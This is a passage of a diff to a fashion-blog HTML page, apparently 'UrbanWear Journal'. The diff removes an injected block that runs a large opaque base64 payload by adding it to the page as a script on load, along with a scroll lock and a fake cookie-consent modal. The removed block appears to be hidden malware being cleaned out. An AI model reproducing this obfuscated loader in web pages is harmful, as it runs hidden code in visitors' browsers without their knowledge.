z+jfVf51Nc1oN2ZbnGjrKvodvQ6skc2M1tDrKt+EEmosBryfM1rTfnb3c7tfwwnS3CfNVKVov2OeP6D/[base64]/uV8QqeXmUvqsyjfcem42+0uOSzEb/o7vXcXf5oGWK4Hpc5R+ruTWh6KwhHRjgmsWxRae9jaRWTiuJmv4HH1mjXoMleFUITVObyuWJO765TzRHZXpAnHpMhT0IPPL4W4Npf5gWoOMUbe7jTGjdH+BA3S73fxE7PBV6Y7T3vGe1SSQ5621HNB7qtb4CZ1MIqSvjMR/Ua+PRK0O3DXSooBOnqTVhX/J8ryCtD+HY7PD4E6CIzVexAmw62u7ycCHwm6hv5F4YErILgGneJVI2ugmHoIAG6EY/5LXAvi2L7BuWDDOCAZxDJUsbAMM4GC9KaILvWASjZrYDCFWibTHK2DQWJn727vtx2hc0fUf4BcZkW8RpwF4MY6ieGSmw2mZGFi+dHGB31jOJnJRP8zjdVPAFcNLsKbwthhLSYaGXf76ZiEf8yTYTgWjciXDXYZvGf5p1fGXf6Cvt4Ar7M/FKj2Z4fuyiPy2ZP03MeLq8Kg7FST6EDLewqV66IipXaZdm8oj2ZJiiW7izdlc/ogLqpmrpG4a1ffQ4rslb8ea+RJ8a57hVIMm8wRcblgh4xFy5KHjSQOz2OxHA08XUdBq2HhEOFUdUyetNH4zphcsYZnl+nzie5JDH7PTk0gTKfMybYOdDxx6ah7v3jLvvh5CMJlnVGDCeTWfduI4E1qhSun7RsaMbBi/mCeQB8nCH7GD3yDhaUGVd5fsZMY4vGdLjXuK+6vTfeLQcxMmJMXY4qF0rk5dekcVjeGZvxYQTDpQOtKN9U8lt062tjwNtY7E1n6e8vjFKhLk2pyXoyg/1A09aIn7fU7E4ZlDtIEpgcKrFkIs81Fdj3nLSLqcTLN6AVhd6xdZBEOclDpurDh+i+0jWJQ3xrvux/GUVtDBWkloUpGD9af4jbK9/n5i+by8Xl8SDTSvWQreqIXNxzHKrUA05CMwBssz/ZDz4o8NzeeQ45WE5anaUEDlbTUuRqYn4QPWDnvDj/yXxRBx30mtzZO0iHC0YEGhKHtSFoBqGRbnjLDC6s5J8QTJ9z9BJmkgltVMUu0+8OU2RsmK/XWz78O2no4BvU72R9Sr5xomxChC9VpRSb5ehfb1jMbcgVmHUwzEa+axlL3iG+9/3U9MzThRx6dzhZ/r4WnXAd/n5JKFuBVkWPJJAJtF4szJHh3UxOQwo3KXi/1SCLrZYWsbl1ClsjeHdPaesLerOLlAW6tKfTuWSrJl7us7YttXieq0POWV4Phu05jCrCSZReGXEajUvAcDin4M4UIV7WZa6ILKm1XiXtzptql+EUbV75nDi0e44yPemWDBXGunThxL/9SkOXxdzRNLQZSN2sE7h1SuQxpmwiL5yuIGJ+2m2n9LU3blYydHwPKpLtAw2bpawW8qkBvUkXlrRLlZYYuS6a2TS0ZOkPYB6+gbKdNPC8t8Dd4xj/[base64]/UUtMM5M5WIdMBCgy5V8toWlOWpJzY3UK/YBZDaEhadRv1LHvePPUWtR6DvTFFhA5pSTCVeCDLmTn5sT46D8myvutT3llQiVxvCBhjcFHmM3Mu/p4o09c3Gg+REnORD6UDqsNfb7u6Vm4H20Q3kzlL/TUQt6pxWGKlsRRQLGOM25T/oL/MsJUC6R495oRxNbPvBWAGePTUJ34kIJLrZNgUBuhoT/d48Ujd2Hiq/EQSS/Hq5++HARizRJxQNerzyRHpHS6SYOYQPJ08U4E2wwk84jFxlcapQl7dPtk2/YrALetZ6z2fan39O8fKPsV/TDNCJHE08ZaSvdAwAglvVv+WEvICKChrIrAZqCfzZD4XGSSBWdNIKRtJH/XmsQfwyeh6LWZktCQdsN+0khcZqGZO3FD5vc7BEZQ0Cy/E2DTeY/VZ/uO26ZgHpVSIR9+qPuULZn8gWpRIvpwP/WkJBr3+apvSPu3I1mOX2aoIVYAKgy/Foqc7uJl/5vabaBaDeWHJ3RWK2yLRcxTng5XrkwxOTcCiFIM2cO+zDFPPrQBovcY3T6QVe6QcR4bB1sjc4NJeadAFD2WTt9oYipog15yS6H6S/o120wEs8YM442H16JdityveOhDtfKKjTdj9SZZc1dZWfOayDHUi81wFoHhFrAAEUxpRNaKvfwwxfjBPL/SBzvEzDusyHaZCx4JBd8tpL8EDTfLuRyuQTePEErql1HTyCoK8mmST61g1XQ5ErYKh5ry8wp1l4CQnOES9mlKOrkvVxQHiy/OQ/74L8fEC3yydOYCnyrdOgM/DwplDAJvXOe/hXqlnF0BAYD9VjEK8Owb6WkX+oq1X+xuJMWKmrENGOStoAuiFe1cdtn54UfuwA4SWWRFYUeszX4ORVSe7WBmznwJO4OA+eClKpZKPILp3Y88sTD7aD8Gaj9kEQQXbEYLs7xRRMMa1SDedkPRKtv2HCuZvU/Ym5jpwAUEUe0MHrpIeOOc8Fvw7CPmqOV69Pz0cI9duWbm6cP4NPTaIG4w9YhHlnYbFeoZe7CkQPmLpqx+iavpwwtNMQVPFRV6e0DPA5MC6TYgCfHSkQzOXVv3bPz3Ah8H159og7hUxQrHnsz9e1gI9nCU6IohAa4tqHR1U+E8ZICjxD24ey6/bUwerPqjhBNT8phRvkFWjxqaoqZET/VXn+9QBuI43Lj3sE4Hx+JkeGPsRpyoY3crYY1MhjiyTzd0SUQCI2UERib5fH8ohAgIZY0ByBbPvRko+I9RrAGX/rJkZoUQpLOWZvtWDR0k+QI6K6+u0DTouQdT/bpTFl3f8TlBk26f3S6DOvBTvuGIIenLtjhBuE92NnDKUhEqR59bRJyvYm2Buq8MJtp8LXptT0oxqnt0T7tvwQOku37MDDpp6AjXkjqjn8mUzuJujokU9kUbPAU6hLCSu7XyfZM83qjgPHsxuAh8eoXhaf05tKP18nnvQkUZN8ldVxxiWAcfKPbMYE//RytcfJUSqNSYjAk1oa02hqTUXmqdcqN+297I4SYMySrELIZfaoLhaw9DvhB1il8LUW31CePdNji39EIY6MB6b4PX0n/XICMl/9YX5c7rhmMuJ6bhtULRgqzibTYXon3CZPPUWwGNJw8dnDjDZvGwiK6GO4e4FF6ZGCB010B5Fapu2hPbmJWMhWl7Vd6bQ8j0yuC/BGqzxjKs6vLqdbrYc3i7Tv+AJCpOl9VbZaYTkIsOmxElpBqP4DTlW4c32dLwX5bGwbVGy6Nhb/yefu8TOUWr4sjUyzYJi9gc3MHDf7KtMSIo8wPc7CqNuZm0tXDPti6sKPWOGuFYKDzm/3/JCQateDeXsc38Axqr2nYETTpirNdYgWwidKYt8bt+bGaL85qGSFgJIiYsp4shv02N4YGV5bJIrdIeC3Ld1ibsR`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">UrbanWear Journal</a>
